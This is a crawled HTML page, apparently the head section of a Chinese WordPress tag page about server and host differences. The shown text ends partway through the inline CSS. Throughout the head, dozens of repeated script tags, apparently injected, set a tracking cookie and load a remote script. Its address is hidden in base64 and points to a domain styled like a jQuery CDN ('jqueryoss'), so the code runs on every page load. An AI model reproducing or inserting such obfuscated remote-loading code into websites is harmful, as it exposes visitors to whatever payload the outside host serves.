

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.rakbuluo.com/tag/%E6%9C%8D%E5%8A%A1%E5%99%A8%E4%B8%BB%E6%9C%BA%E5%8C%BA%E5%88%AB/
body_size: 12502
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta name="baidu-site-verification" content="codeva-wQEml3di40" />
<meta charset="UTF-8" />
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" >
<meta name="baidu-site-verification" content="codeva-kucqVy5RC2" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<!--[if lte IE 8]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>window.location.href='http://cdn.dmeng.net/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<link rel="Bookmark" href="/favicon.ico" /><link rel="shortcut icon" href="/favicon.ico" />
<title>服务器主机区别，RAK部落</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.rakbuluo.com/xmlrpc.php" />
<link rel="canonical" href="http://www.rakbuluo.com/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8%e4%b8%bb%e6%9c%ba%e5%8c%ba%e5%88%ab/">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/bootstrap.min.css" rel="stylesheet">
<link href="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/css/dmeng-2.0.7.css" rel="stylesheet">
<!--[if lt IE 9]><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/html5shiv-3.7.0.js"></script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/js/respond-1.4.2.min.js"></script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="RAK部落 &raquo; 服务器主机区别标签Feed" href="http://www.rakbuluo.com/tag/%e6%9c%8d%e5%8a%a1%e5%99%a8%e4%b8%bb%e6%9c%ba%e5%8c%ba%e5%88%ab/feed/" />
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.rakbuluo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.rakbuluo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rakbuluo.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 